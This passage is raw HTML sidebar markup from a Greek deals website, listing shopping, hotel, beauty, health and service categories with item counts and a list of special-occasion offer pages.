                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
